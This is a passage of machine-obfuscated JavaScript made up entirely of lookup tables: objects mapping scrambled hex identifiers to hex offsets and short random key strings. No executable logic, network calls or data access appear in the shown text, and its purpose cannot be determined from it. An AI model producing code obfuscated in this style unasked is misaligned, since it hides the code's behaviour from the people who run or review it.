_0xe0aaaf={_0x9028a2:0x616,_0x1540b9:0x63f,_0x31acca:0x64d,_0x1186c4:0x6fa,_0x38d762:0x6b9,_0x1f5730:0xad,_0x22ad64:0xe,_0x2d6c74:0x68,_0x57f504:0x4d5,_0x356b46:'*@)Y',_0x4902a5:0x548,_0x1d732a:0x64,_0x46dcd5:0x2d,_0x47f77f:0x55,_0xe4863c:0x1f,_0x3fa9d4:0x2e,_0x505d39:0x4fc,_0x57e500:0x3b0,_0x5b3585:0x3fc,_0x3da9ca:0x3f9,_0x491098:0x431,_0x75bb9f:0x6ce,_0x14309e:0x692,_0x2b00ae:'2fX@',_0x3bba18:0x2e2,_0x508ef1:0x2b1,_0x1a73f6:0x36c,_0x54c71a:0x677,_0x452b13:'XwcA',_0x1a74a1:0x667,_0x16868b:0x260,_0x2f11d2:'m*i9',_0x410f6e:0x239,_0x4c8e07:0x28b,_0x183710:0x3a9,_0x50719b:'YWk$',_0xbac8a8:0x3a3,_0x3e32b4:0x313,_0x92e470:0x72d,_0x57059e:'@eOb',_0x152837:0x6c0,_0x1b30fb:0x7ee,_0x5a639a:0x705,_0xd29e6c:0x7bc,_0x38ccf3:0x7d3,_0x1692b4:0xda,_0x5f2a7f:0xc6,_0x267757:0x7c,_0x2e2c12:0x43c,_0x2cc655:'4Si#',_0x1f4b48:0x4bd,_0xf4b80c:0x3de,_0x58cc9d:0x6c7,_0x289b91:0x5e8,_0x187fb2:0x6ed,_0x3c25d2:0x3ad,_0x135421:0x4d8,_0x15a04d:0x4b6,_0x5e815d:0x3cd,_0x3d6c54:0x2f0,_0x5e9842:0x3b1,_0x3bb1dd:0x37,_0x1a9ff7:0x15,_0x1f205c:0xea,_0x5988f3:0x65,_0x36a8b9:0xc,_0x431329:0x80,_0xb47db0:0x38c,_0x53cc3e:0x2d3,_0x2e4587:0x55,_0x3f25e7:0x4e,_0x262d5d:0x553,_0x2eabc3:0x467,_0x1e018d:0x303,_0x274b78:0x3b7,_0x2ec7a0:0x300,_0x55969d:'toFg',_0x1c9f11:0x739,_0x291c62:0x80b,_0x37a418:0x63b,_0x5d58e8:0x6a0,_0x4fdfe7:0x2d0,_0x494c11:'@eOb',_0x3cb9ff:0x3e4,_0x488143:0x2ee,_0x48bb40:'IQRo',_0x5ecbfe:0x270,_0x54d7dc:0x3b4,_0x31acc0:'MpI@',_0x3e19e8:0x2ae,_0x5094e3:0x2c4,_0x6b6cdd:0x55b,_0x11c311:0x645,_0x5c79ae:0x6b0,_0x392f17:'BC72',_0x54467d:0x3af,_0x595c92:'[rjx',_0x43e5d2:0x416,_0x2270ac:0x53c,_0x23be3f:0x136,_0x3dde4e:0x129,_0x34923c:0x153,_0x20679a:0x153,_0x5d878e:0x6d7,_0x1103c7:0x6e3,_0x1a45f0:0x71a,_0x155f5d:0xed,_0x2d65bf:0x50,_0x5ddd53:0xa5,_0x297ed0:0x161,_0x9484ab:0x6,_0x2959c6:'O31f',_0x3c58b8:0x42f,_0x4af365:0x832,_0x5d2c20:0x6fe,_0x18bb82:0x5fa,_0x588269:0x695,_0x5b25ca:0x617,_0x28c2d3:0x784,_0x24755d:0x654,_0x4649f5:0x5ac,_0x341c34:0x1f2,_0x52117c:0x117,_0x5d64d2:0x1ec,_0x1b232f:0x1a1,_0x1bfc5b:'Qgvz',_0xd5bc3a:0x384,_0x2e66ae:0x35e,_0x8a11dc:0x2f7,_0x4831a4:'hR4g',_0x229d7a:0x28c,_0x539bf0:0x38b,_0x2d5f0b:0x421,_0x4a21ac:0x461,_0xec402d:0x461,_0x3b26d5:0x5cd,_0x231c7b:0x15b,_0xd7358b:0x16e,_0x3093f5:0x9e,_0x3bb733:0x44,_0x5a916c:'IElZ',_0xad2ffb:0x3c5,_0x249433:0x3f8,_0x2b69f8:0x411,_0x1c8b3b:0x6e5,_0x1c6a7f:0x6e8,_0x3eeafc:0x773,_0x6439d7:0xfe,_0x55e1d4:0x12,_0x196c5e:0x13,_0x322a38:0x6ba,_0x59e62d:0x668,_0x45a7d7:'%IJ*',_0x43141f:0x5af,_0xc6a800:0x502,_0x15b5db:0x46d,_0x470de7:0x422,_0x56513d:0x413,_0x401134:0x4e3,_0x35e672:'Kn&0',_0xd63769:0x5c7,_0x59ee04:0x510,_0x64d510:'9PYR',_0x5266b4:0x3c1,_0x55f6be:0x752,_0x35f6af:0x676,_0x290f18:0x5c8,_0x4ed727:0x6dd,_0x12ad1c:0x77e,_0x34527d:0x58c,_0x4ca1f5:0x425,_0x3169c5:0x835,_0x3225db:'R*4@',_0x49c35e:0x7a3,_0x3941d9:0x6a1,_0x1294be:'[ZUk',_0x44daa5:0x63d,_0x1c7bbe:0x714,_0x3b42ff:0xa5,_0x164bc5:0xf3,_0x3ce12e:0x13,_0x3d01fd:0xf,_0x50fe62:'[iNa',_0x1abe4e:0x592,_0x2f75eb:0x67c,_0x3e1319:0x628,_0x341d52:0x3b8,_0x2e29b7:0x4e8,_0x152bf1:0x3ed,_0x1727ce:'nVr%',_0x2391f0:0x5a5,_0x11d4dd:0x4b7,_0xbea442:0x56c,_0x294454:0x5a6,_0x4856c0:0x5a,_0x256fa5:0x108,_0x50ed06:0xf6,_0x2a7f6a:'ITd%',_0x5156bc:0x565,_0x17f676:0x5fa,_0x4e968f:'YWk$',_0x2c08e4:0x3dc,_0xa239b4:0x3f2,_0x4d0fce:0x3d4,_0x2ec4d7:0x4a1,_0x45b6fb:0x3c8,_0x491305:0x5bc,_0x510032:0x40,_0x31178b:0x113,_0x2c915d:0x164,_0x3683be:0xd2,_0x2ac0d4:0xcf,_0x5a3fde:0xc,_0x8cd9a4:0x71,_0x26ba4a:0xa0,_0xa999b3:0x6e3,_0x4f23a5:0x64c,_0x492f28:0x5ed,_0xf2ec75:0x593,_0x28ad76:0x52c,_0xd564b:0x474,_0x51de2a:0x3bc,_0x26e69b:0x643,_0x1cb8ad:0x679,_0x223e1e:'*3]L',_0x3d635a:0x399,_0x50fd25:0x283,_0x10598b:0x344,_0x47316f:0x66,_0x5c9918:0xaa,_0x4ddf6f:0xe8,_0x59aca3:0x13c,_0x3b0d8f:'2oO*',_0xe5fb3b:0x6b5,_0x2a5ede:0x6c6,_0x4fb50f:0x35a,_0x3c8f2a:0x324,_0x13db9d:0xa1,_0x39a0f6:0x9b,_0x1600d7:'Qgvz',_0xdb89c3:0x6bf,_0x5a1303:0x2e7,_0x53344d:0x302,_0x2e8007:0x1b,_0x236b2e:0x3c,_0x317e64:0x91,_0x315842:'toFg',_0x4b9c61:0x2d8,_0x565eb1:0x351,_0x1ab0fb:0xfa,_0x4df666:0x93,_0x53c643:0x50,_0x302ce6:0xb3,_0x119cd4:0x106,_0x16df5:0xc8,_0x45c42e:'*3]L',_0x1ab2e1:0x4c9,_0x5954c3:0x483,_0x4148c2:0x5d3,_0x3e70dc:0x68a,_0x3bc94e:0x53,_0x52f48c:0x5f,_0x32022a:0x40d,_0x50741a:0x3ea,_0x38bb9b:0x420,_0x3fc3d5:0x3fa,_0x3b9d78:0x7df,_0x289f18:0x7d7,_0x1bdfa4:0x610,_0x4d070b:'7h5h',_0x4da22f:0x4d,_0x98ad14:0x110,_0x4d7529:0x90,_0x5532b3:0x14f,_0x204228:0x149,_0x5775be:0x525,_0x21411b:0x4b5,_0x345cf6:0x10c,_0x33ab16:0x97,_0x49c8b4:0xe8,_0x4e28bb:'v2%F',_0xc04ea3:0x42a},_0x27314b={_0x74e44e:0x9c,_0xbb3bf6:0x671,_0x328342:0x56d,_0x5b50c7:0x4ea,_0x2d60a6:0x524},_0x112af3={_0x3e4718:0xc4,_0x11b818:0x3ba},_0x3cd912={_0x4845c2:0x3a,_0x5f58fc:0xe3},_0x2ea8f9={_0x518745:0x417,_0xe15d0b:0x3c4,_0x3f3277:0x331,_0x21b6c2:0x49a,_0x16ce5c:0x3a5,_0x2732b5:0x3e9,_0x123f1f:0x35c,_0x5d914d:0x336,_0x1f7bc0:0x2c7,_0x755384:0x28d,_0x5935a0:'FZ79',_0x53bf33:0x19a,_0x121f77:0x238,_0x18c9f9:0x3a5,_0x4588b0:0x52f,_0x55b875:0x589,_0x1236eb:'2oO*',_0xc6a6eb:0x132,_0x53b16f:0x139,_0x3e3440:0x1a4,_0x1e20b7:0x6c1,_0x1f65c7:0x1d5,_0x182898:0x1bf,_0x40ec70:0x1f3,_0x247046:0x184,_0x531d8e:0x6cc,_0x3f6ddc:0x5fd,_0x544196:0x7b8,_0x2ae1ac:'&W^z'},_0xe1b8e1={_0x4552a6:0x14a,_0x3fb8e1:0x93,_0x5eb2dd:0xd4},_0x979259={_0x58711d:0x193,_0x31ffec:0x62a,_0x1acecd:0x1d0},_0x552837={_0x558c5a:0x93,_0xe0bc0e:0x1e8,_0x27917f:0x2a7},_0xbd93d6={_0x55e201:0x150},_0xb0193e={_0x17db53:0x55,_0x23c718:0x426,_0x4db03a:0x40d},_0x164dbf={_0x25310c:0x5d},_0x4ac3d7={_0x15977f:0x13f},_0x2c8d89={_0x13d302:0x60a},_0x2e1f27={_0x4b2573:0x5e7,_0x2a662b:0x613,_0x3945d8:0x575},_0x3b2f09={_0x3fe0ea:0x1cd,_0x82014d:0x5f},_0x1189a6={_0xbb8b48:0xc4,_0x1191c9:0x168,_0xc0d19b:0x165,_0x54518f:0x260,_0x4d217b:0xc1,_0x2cde85:'IQRo',_0x1deded:0x35,_0x333c58:0x20,_0x1a4e58:0xda,_0x446aa1:0x1f,_0x44ca30:0x31c,_0x4c45ff:0x2df},_0x25e551={_0x46dfca:0x140},_0x31f2cd={_0x6009b8:0x130,_0x418d92:0x44e},_0x24ee68={_0x1f7d61:0x21c},_0x207ee9={_0x54404a:0x2f,_0x3df9f4:0x649},_0x554baf={_0x50be8b:0x77,_0x4b273b:0x71,_0x58589f:0x93},_0x2ed63b={_0x4204c3:0x315,_0x319bc7:0x1a,_0xb70f36:0x142,_0x2a2714:0x2de,_0x39b5dd:'XTn&',_0x469511:0x50,_0x5def79:0x9b,_0x4685e3:'c&IH',_0x43b981:0x90,_0x1e1aba:0x167,_0x5e29e9:0xec,_0x579728:0x1bf,_0x2ecead:0xfd,_0x328ad5:0x14d,_0x9fb8ed:0xcb,_0x586cdc:0x3,_0x4208b6:0x1f,_0x683e1e:'v2%F',_0xdd749b:0x6e,_0x4315c7:0x11a,_0x3f8978:0x16,_0x39a52a:0x95,_0x4254f4:0xfa,_0x5ca077:0x101,_0x4dd37e:0xeb,_0x5ccbb0:0x26,_0x5b89dd:0xa6,_0x2d451b:0x123,_0x2212ab:0x110,_0x39a404:0x24,_0x541f73:0x0,_0x3ab9c4:0x28,_0x53960b:0xa7,_0x126dcc:0x79,_0x23d7d5:0x165,_0x58e7b6:0x1bc,_0x4970ee:0x155,_0x5b628e:0x2c3,_0x131c4a:0x3c2,_0x2d7e1b:0x7b,_0x18d185:0x14c,_0x787724:0x8f,_0x51f43c:0x46b,_0x1dbe38:0x56b,_0x4daec4:'atqv',_0x4e5da4:0x45e,_0x32c13d:0x130,_0x228a05:0xd5,_0x4e0f87:'YWk$',_0x6d8d64:0x162,_0x238e7f:0x32b,_0x48e661:'MpI@',_0x444c4d:0x2f2,_0x4ec8db:0x49d,_0x3576f6:0x39d,_0x356832:0x1bf,_0x508943:0xbd,_0x301985:0xd4,_0x54bd2d:0x160,_0x3eb27b:0x14b},_0x38a778={_0x52b71d:0xf6,_0x4bbcdc:0xf0,_0x1b590d:0xbe,_0x554dd5:0x4c,_0x919afa:0x310,_0xd900c4:0x2e8,_0x3de98d:0x6a5,_0x45900c:0x75a,_0x589bd9:0x746,_0x1cf794:0x20d,_0x2a920c:0x28b},_0x521690={_0xeb21e:0x54d,_0x45702e:'(ri8',_0x77f39e:0x3f,_0x28daab:0x3ba,_0x5790ee:'2DYq',_0x1f56e9:0x3c6},_0xda711={_0x545d63:0x39},_0x37dfaa={_0x382862:0x15,_0x379341:0x125},_0x316e1c={_0x2cc201:0x87,_0x10ed2f:0xe7},_0x41cc60={_0xb02348:0xa2},_0x1c00ba={_0x5d5e17:0x191,_0x58aeea:0x87,_0x1e617a:0x103},_0x1e678c={_0x52a22f:0x148},_0x1ca1ed={_0x448f36:0x156,_0x1c5443:0x103},_0x2248b7={_0x156e6b:0x32b},_0x62da72={_0x34d02b:0x1a8,_0x3bfcca:0x2fd,_0xb642dc:0x1ef,_0x139cfe:0x23f,_0x527dd1:0x154,_0x7e3858:0x169,_0x456821:0x222,_0x9a6fa0:'2DYq',_0x4e9fbe:0x4c5,_0x54a743:0x482,_0x1906de:0x472,_0x78235b:'b8RC',_0x2b1112:0x2b,_0xad0d84:0x0,_0x356a9d:0x4f,_0x1f4e12:0x9d,_0x2566cf:0x41,_0xb38be:0x1f,_0x11cfb9:0x147,_0x355127:0x23e,_0x314954:'HCl3',_0x49adc0:0x16e,_0x57c356:0x1a,_0xd34b78:0x7d,_0x307e9e:'nVr%',_0x54e36e:0x1c9,_0x48ac0b:0x184,_0x3b40e5:0x201,_0x4c1d05:0x178,_0xdb0a4f:0x39d,_0x173134:0x462,_0x1beb39:'2oO*',_0x18ace8:0x518,_0xb78baa:0x4b0,_0x37c1df:0x158,_0x9395ca:0x2d8,_0x3bb888:'twzb',_0x440c27:0x23a,_0x52bec3:0x2e1,_0x169be9:0xc7,_0x4a6f6e:0xa8,_0x1d054c:'toFg',_0x3a3fec:0x348,_0x32795c:0x227,_0x37c3c9:0x6c,_0xc4ee94:0x1e,_0x44f176:0x25,_0xd4d062:0x16c,_0x1d9b0c:0x75,_0x3a4ebd:0x8f,_0x5ee0f7:0x199,_0x2fc76d:0x29d,_0x486c9c:0x393,_0xe9c638:0xcf,_0xf255b:0x13a,_0x517751:0x95,_0x2dfa39:0xe5,_0x5f2b70:0x6d,_0x1ab391:0x98,_0x2b44a8:0x536,_0x11256c:0x246,_0xa72c9f:0x369,_0x325da6:'4Si#',_0x525f99:0x1c4,_0x240252:0x1d0,_0x1ae5b8:0x127,_0x47c23b:0x30b,_0x537f7f:0x24e,_0x14a6a5:0x140,_0x1adcc0:0x8d,_0x3dcc65:0xe3,_0x405532:0xaa,_0x3b2f92:0x4d,_0xcbd7:0x19b,_0x48499e:0x1d1,_0x3ebd42:0x50d,_0x5474a4:0x44e,_0x2b8590:0x1f7,_0x28aa29:0x3c4,_0x242cf8:'Achq',_0x43cdc2:0x156,_0xa57b2:0x42c,_0x1f038e:0x4a8,_0x586a1e:0x234,_0x4f8079:'9PYR',_0x37494d:0x341,_0x32ccac:0x1b5,_0x5b8439:0x84,_0x368b78:0x100,_0x1a30d0:'*@)Y',_0x1356f5:0x4fe,_0x5024cb:0x470,_0x5e2112:0x459,_0x43fbcd:0x552,_0x61d845:0x5e9,_0x5a6fbb:'MpI@',_0x4a4eca:0x51c,_0x43e8af:0x4c4,_0x1fb462:0x463,_0x2c7600:0x67,_0x36c2bd:0x8,_0x1e8ecf:0x5af,_0x346aaf:0x8c,_0x1b6b54:0x1,_0x432b48:0x484,_0x255cf1:0x56c,_0x1720fc:'[iNa',_0x5f58d3:0xe,_0x2bd3be:0x5c,_0x558e27:0x430,_0x27e507:0x367,_0x60d24a:0x65,_0x4d0fb9:0x146,_0x144fe3:0x1b3,_0x16177c:0x15,_0x4e00f6:0xb1,_0x35f1d7:0x127,_0x171928:0x17,_0x27546a:'R*4@',_0x43cc98:0x4ee,_0x1ed835:0x3fd,_0x31f9fd:0x40c,_0x176f7d:0x131,_0x36912f:0x24f,_0x423044:0x2fe,_0x451307:0x245,_0x5b9fa5:0x1de,_0x496c49:0x1b5,_0x1905db:0x184,_0x8f0ce6:0x24d,_0x34cb98:0x7b,_0x43aca9:0xb0,_0x1f2e08:0xa2,_0x2325fa:0x5d,_0x1a0f05:0x44,_0xbdf3c8:0xba,_0xa7db39:0x191,_0x127a72:0x182,_0x40e015:0x145,_0x31ebab:0x370,_0x1e052d:'HCl3',_0x440ac7:0x313,_0x4cc70d:0xca,_0x55fd69:0xdf,_0x3b0f38:0xa5,_0x641d04:0x13,_0x1118f7:0x58,_0x582b22:0x54,_0x52585a:0x46,_0x479e63:0x10e,_0xad0378:0x568,_0x5a91b5:0x4a2,_0x3c35e1:'4AZ%'},_0x2d4541={_0x498723:0x280,_0x3a6035:0x337,_0x29e06c:0x387,_0x580832:0x479,_0x5d2baa:'ik[q',_0x2cec99:0x384,_0x14cbb6:0x3fa,_0x2b33f8:0x30a,_0x1d6ccd:0x44c,_0x3269c2:0x1d1,_0x15ace6:0xca,_0x581d0a:0x138,_0x5ddd37:0x312,_0x431489:0x32c,_0x527364:0x26e,_0x5b21fc:0x295,_0x6c682:0x206,_0x4bd95d:0x2ee,_0x12d562:0x3ed,_0x33d705:0x31d,_0x4f9aa5:0x39e,_0x408143:'BC72',_0x3c749c:0x2ed,_0x146547:0x279,_0xd5c2fe:0x2d3,_0x19af28:0x2cb,_0x1118ad:0x32f,_0x1e72b9:'*@)Y',_0x133aad:'ik[q',_0x4b5e9a:0x1ee,_0x1e6817:0x1f2,_0x59ba1:0x2db,_0x281d39:0x306,_0x5861da:0x2e9,_0x3044f1:0x1cb,_0x345fce:0x26f,_0x13731f:0x30b,_0x29e3bb:0x176,_0x20e701:0x121,_0x983d88:0xdf,_0x36c5a4:0x4b6,_0x2ccff4:0x4dd,_0x56928b:0x359,_0x24f4dc:0x409,_0x2df519:0xe4,_0x429f59:'Qgvz',_0x3e81a6:0xd,_0x222367:0x430,_0xee0675:0x38f,_0x21258e:0x3cd,_0x162ac4:0x3cb,_0x430a15:0x42c,_0x5636c8:0x524,_0x37f996:0x521,_0x305449:'ik[q',_0x3c868c:0x472,_0x23a229:0x43d,_0x5a005b:0x228,_0x12167d:0x162,_0x2ae534:'hR4g',_0x11e4f9:0x1f5,_0x209a58:0x2f2,_0x51cd36:0x239,_0x50ff0c:0x31c,_0x59eb6b:0x49c,_0x2fe600:0x4ed,_0x254435:0x3e4,_0x2d131e:0x2d0,_0x25984a:0x20c,_0x15f8e0:0x27f,_0x5efd0b:0x25c,_0x35fb56:0x2f2,_0x54d2b8:0x320,_0x2e05c6:0x27d,_0x46ae72:0x2cf,_0x2cf9f2:0x2a7,_0x10418d:0x2c4,_0xf1dd78:0x2ae,_0x519899:0x361,_0x4d7a48:'Qgvz',_0x1dad38:0x438,_0x5b8e88:0x432,_0x4dc9fa:0x337,_0x209e84:0x294,_0x31300c:0x18b,_0x35d7be:0x384,_0x32cd6e:0x490,_0xa3489b:0x3dd,_0x346446:0x309,_0x380ec3:0x303,_0x11c654:0x229,_0x8c5b2a:0x491,_0x29185f:0x3ad,_0x55eaec:0x49d,_0x225308:0x4f8,_0x2b55b3:0x1bb,_0x1e4457:0x198,_0x4e0788:0x1f7,_0x231810:0x2b2,_0x1bcf98:0x29,_0x5aeea0:'Qgvz',_0xaabd48:0x6a,_0x41bbf8:0x2c7,_0x3840ce:0x1ff,_0x428a12:'b8RC',_0x1cfb8d:0x347,_0x11a7c8:0x247,_0x11199e:0x5a1,_0x21cb56:0x603,_0x47abd8:0x4f5,_0x391422:0xd,_0x13d107:'YWk$',_0x556776:0x281,_0xd906e4:0x377,_0x2c6e35:0x37e,_0x5d0e68:0x16d,_0x2fa6d6:0x1e0,_0x51cc4d:0x25f,_0x24fd5c:0x248,_0x399bbd:0x40f,_0x89c2c5:0x371,_0x480f0a:'Rt27',_0x5061ac:'4Si#',_0x3c7fa9:0x2f1,_0x71633f:0x333,_0x5d94a9:0x338,_0x250d8e:0x2cc,_0x2fe035:0x3bf,_0xa10092:0x313,_0x4530f2:'Si7n',_0x4deb8c:0x314,_0x15c452:0x30e,_0x3e6aaa:0x272,_0x5cb0dc:0x22d,_0x4bf1eb:0x2bd,_0x1e259e:0x1ef,_0x4e58c6:0x1ac,_0xb87692:0x211,_0x28710a:0x219,_0x1730d1:0x143,_0xfb9366:0x13c,_0x484fc6:0x499,_0x5379c4:0x30e,_0x3eab64:0x3e2,_0x7f46ab:0xff,_0x199a84:0x2d1,_0x362dca:0x1ab,_0x48667d:0x28c,_0x317989:0x1ba,_0x32c19f:'MpI@',_0x2d60f9:0x12a,_0x468450:0x2f2,_0x5aff53:0x27a,_0x32892a:0x3f9,_0x48c988:0x215,_0x1c7e5b:0x341,_0x3e9ca8:0x251,_0x1c1360:'R*4@',_0x5a47e8:0x2d8,_0x3e7fed:0x22e,_0x5ec354:0x273,_0x53c596:0x2ac,_0x271a94:0x18a,_0x70d54d:0x256,_0x3f1574:0x46a,_0x147582:'XTn&',_0x1b8f7d:0x2f3,_0x5573ac:0x34f,_0xac6a85:0x15a,_0x1b98d8:0xe0,_0xed32f0:0x40a,_0x2a65cc:0x3d3,_0xc54dc4:0x367,_0x2d09a8:0x35d,_0x38be94:0x3e4,_0x31a4d3:0x33a,_0x180dd7:0x2f3,_0x75584c:0x4eb,_0x4a6f59:0x233,_0x540f94:0x128,_0x397b36:0x24,_0x15f24c:0x48e,_0x849a18:0x452,_0x59fe24:0x3d9,_0x256757:0x3ac,_0x4546c2:0x471,_0x8ff77a:0x4a9,_0x40b6bf:0x238,_0x41bbce:0x23e,_0x1975f7:0x36b,_0x354faf:0xba,_0x3e9cbe:0x1fb,_0x436dc6:0x1,_0x1294a0:0x225,_0x50f20d:0x19b,_0x4ac9a4:'%IJ*',_0x364400:0x376,_0x598a3a:0x302,_0x30674d:0x2bc,_0x2611cc:0x42a,_0x192818:0x31c,_0x428f0c:0x295,_0x59d2d6:0xfb,_0x2d32bc:0x13f,_0x1c294e:0x46a,_0x64542d:0xd9,_0xbf174c:0x1cc,_0x5daf59:'0q^^',_0x10c7fc:0x14a,_0x568cf7:0x366,_0x5f4edf:'c&IH',_0x395fba:0x4e0,_0x539eb8:0x481,_0x47e434:0x61a,_0x4e2bb6:0x505,_0x5bdd4f:0x59d,_0x49f6e3:0x2e7,_0x4a9776:0x35d,_0x58d4b0:0x3b1,_0x275584:0x3e3,_0x53fb05:0x2b8,_0x2a8a6d:0x39b,_0x4bdda6:0x28e,_0x2ebf3f:0x31a,_0x546586:0x4c9,_0x543424:'OQR!',_0x5e50d1:0x370,_0x17d3f0:0x40e,_0xc538cd:0x338,_0x29e8e5:0x47c,_0x206d1b:0x34b,_0x3cdc22:0x389,_0x943c0d:0x3e6,_0x2fd6a4:0x47b,_0x3e786c:0x408,_0x2775cd:0x3af,_0x26bab2:0x356,_0x2232df:0x24d,_0x2097a6:0xa1,_0x27750c:0x33d,_0xbc3c91:0x353,_0x56973a:0x37b,_0x43c321:0x2f5,_0x2c8830:0x3a1,_0x42acc6:0x207,_0x477633:0x483,_0x3aca12:'XwcA',_0x5b4457:0x36,_0x1e7819:0x73,_0x38db13:'HCl3',_0x3254db:0x387,_0x547adc:0x3c2,_0x397146:0x3ca,_0x50a131:0x459,_0x33d5ef:0x3d2,_0x15ed00:0x434,_0x2a0741:0x523,_0x4b4ef8:0x556,_0x26105b:0x557,_0xbe9474:0x4a4,_0x36dc7a:0xae,_0x32c233:0x131},_0x32d42b={_0x5288c1:0xe8,_0x231cdc:0x7,_0x392bc5:0xf8,_0x4d459c:0x1c,_0xbf9119:0x9e,_0x2d6f70:'XTn&',_0x2d3a8a:0xf9,_0x3e28d9:0x270,_0x5f0c9f:0x11f,_0x1103d0:0x1d8,_0x3ff7a9:0x4b,_0x20b97d:0x83,_0x2a4b1e:0x115,_0x5557f5:0x572,_0x4c2778:0x569,_0x15a856:0x538,_0x4e5e5c:0x6f,_0x78c016:0x15,_0x40fe2f:'2fX@',_0x37a48:0xd9,_0x25945f:0x1aa,_0x35044b:0x14e,_0x5a28e3:0xa7,_0x590451:0xca,_0x34e92f:0x1a1,_0x54ea25:0xae,_0x1fe223:0xf4,_0x5d27b5:'toFg',_0x1dc3f3:0x1d2,_0x41c2eb:0x198,_0x1cd5d2:0xb9,_0x3f879e:0xae,_0x2cd26a:0x4ec,_0xbca325:0x49e,_0x165079:0x4ca,_0x44d603:0x2c0,_0x23398d:'OQR!',_0x213eff:0x2e8,_0x4cece0:0x543,_0x5b5e2a:0x570,_0x516e9f:0x63f,_0x582198:0x14d,_0x43806e:0x226,_0xb3ebb8:0xe7,_0x4b5232:0xcb,_0x1c132f:0x28,_0x1462e:'0q^^',_0x2567ce:0x3f,_0x45b01d:0x68,_0x3546c9:0x64,_0x4c18f4:'2fX@',_0x1179c7:0x14a,_0x1acd98:'nVr%',_0x4ff5e4:0xe1,_0x2c6758:0x155,_0x2abbd9:0x4ec,_0x246d92:0x49f,_0x4026ce:0x44f,_0x40613f:0x17c,_0x5cbd51:0x280,_0x4d3640:0x1cb,_0x181837:0x4a4,_0x199884:0x463,_0x85370b:0xbd,_0x12f2f3:0x17d,_0x364bda:0x121,_0x35dba1:'ITd%',_0x497672:0x99,_0x691580:0x10,_0x467054:'7h5h',_0x1d8afb:0xf5,_0x1252d6:0x110,_0x75df50:'c&IH',_0x1834de:0x14,_0x11eebe:0x7e,_0x1ee4df:'XTn&',_0x1059a6:0xf6,_0x19b27b:0x62,_0x30825d:'c&IH',_0x2c8373:0x5f,_0xb1b254:0x66,_0x42070f:0x2c,_0x2bc594:'OQR!',_0x426e71:0x244,_0x21c89c:0x63e,_0x55995b:0x576,_0x491456:0x555,_0x4ea163:0x4db,_0x1fb7e0:0x4a7,_0x36ad87:0x160,_0x4a5714:0xbd,_0x36157a:0x68a,_0x3ef66a:'v2%F',_0x240ced:0x7d,_0xd866f5:0x4a,_0x301ca2:0x8e},_0x226ade={_0x12fb03:0x7d1,_0x46f80c:0x6ea,_0x57fe03:0x6a5},_0x5c4d94={_0x322fd9:'hR4g',_0x3cd3e3:0x1d1},_0x4e6682={_0x1d4f6b:0x5a,_0x29d2ad:'R*4@',_0x45b426:0x1f},_0x5a51be={_0x351001:0x13c,_0xa68bc2:0x18d,_0x5a0d4d:0x258},_0x35564e={_0x32421a:0x7c,_0x30e736:0x5a,_0x198210:0x100,_0x2df6d9:0xd4},_0x4e3611={_0x2251bf:0x39a,_0x3e1aae:0x53b,_0x1b12a7:0x434,_0x132669:0x405},_0x4d8789={_0x41bfcf:0x84,_0x3a3b49:0x15d},_0x21c0bb={_0x1114b8:0x210,_0x2e6c4d:0x2fd,_0x7dd5a4:0x39a},_0x48b985={_0x4bbdfe:0x5f2,_0xae2804:0x5f4},_0x43c046={_0x599f07:0x2d6,_0x1947c2:0x3a9},_0x2093a9={_0x3ff2d8:0x15b,_0x223e02:0x2e3},_0x389868={_0x43c157:0xd4},_0x586d19={_0x490853:0x6c1,_0x3d4abe:0x10c},_0x9e579f={_0x5a93c6:'FZ79',_0x58744e:0x92,_0x37284a:'IElZ',_0x1f8e6a:0x49,_0x83447:0x2e,_0x22b4fd:'%IJ*',_0x33abba:0x3ae,_0x38a2fc:0x1ec,_0x167f33:0x253,_0x5c0a6d:0x50,_0x5aafc7:0x4c,_0x3107e6:0x1b,_0x32f639:0x95,_0x593556:0x206,_0x1ac5a7:0x193,_0x563f10:0x182,_0x455748:0x45d,_0x18303f:0x466,_0x3f4955:0x37e,_0x1ad7ac:'tRv@',_0x77db91:0x3ad,_0x3e062a:0x19f,_0x53734d:0x29f,_0x37818b:0x9c,_0x3663ba:0x1ae,_0x581b5f:0x49c,_0x415009:0x47d,_0x430e0f:0x3e6,_0x27c62c:0x47f,_0x47347f:'4Si#',_0x168aea:0x370,_0x184634:0x407,_0x1a0c6d:0x3a8,_0xdc771:0x26e,_0x55be9a:0x114,_0x25202a:0x8a,_0x2949df:'O31f',_0x3de04:0x7d,_0x274a44:0x297},_0x5e9756={_0x19beed:0x73b,_0x3843cb:'Achq',_0x48d797:0x1d4,_0x2aa418:0x375,_0x3370af:0x304,_0x14ed5d:0x32a,_0x4ffb1a:0x39e,_0x4b6678:0x407,_0x509614:'(ri8',_0x56016c:0x19d,_0xfb87c:0xc9,_0x9f48f6:0x34d,_0x119764:0x292,_0x301523:0x353,_0x5207f9:0x1fc,_0x2a0d1d:0x1d9,_0x466531:0x37c,_0x2f5843:0x2bf,_0x4a6282:0x1af,_0x52f3c1:0x1a6,_0x95cd01:0x2f1,_0x1f134d:0x3a0,_0x2ac7d1:0x5c3,_0x4575d8:0x656,_0x1b5381:'@eOb'},_0x529755={_0x3137f8:0x543,_0x604446:0x539,_0x213e15:0x3a4,_0x356071:'v2%F',_0x18c44f:0x361,_0x31282f:0x54d,_0x32ebc4:0x668,_0x3d8661:0x646,_0xad21a9:0x635,_0x5d6dd6:0x49a,_0x5bd039:0x54a,_0x5e7308:0x490,_0x5c3b54:0x1df,_0x35afce:0x1d6,_0x3ee9ea:0x5c0,_0x6fd4d4:0x621,_0x5b4ce3:'&W^z',_0x1ca07b:0x233,_0x58c751:'Achq',_0x18ed7c:0x3ab,_0x2872d0:'9PYR',_0x4d43b2:0x43d,_0x132155:0x41b,_0x562887:0x20f,_0x31fd2d:0x1f2,_0x4de235:0x11c,_0x353443:0x2c6,_0x3fb219:0x3be,_0x25e518:0x384,_0x14fad6:'*3]L',_0x36298b:0x393,_0x46d131:0x444,_0x296c58:0x3cf,_0x108690:0x493,_0x4fd986:0x4ca,_0x1fcff2:0x4cd,_0x234700:0x3cf,_0x3fd650:0x563,_0x41079d:'ik[q',_0x468819:0x45a,_0x39980d:0x548,_0x541969:0x247,_0x30e80d:0x2ac,_0x3e5224:0x1c0,_0x3b6df0:0x1ec,_0x4143c6:0x4b9,_0x2bff51:0x5df,_0x2463cf:0x4ae,_0xb11d24:0x133,_0x1e168e:0xa0,_0xe0aa71:0x492,_0x465bc7:0x463,_0x2b7d0e:0x42b,_0x446ef6:'[ZUk',_0x396569:0x31c,_0x6516c4:0x241,_0x350cc5:0x2ba,_0x362a44:0x24b,_0xd227ff:0x35e},_0x1a9fc6={_0x1759e8:0x6f,_0x1aedd0:0x73,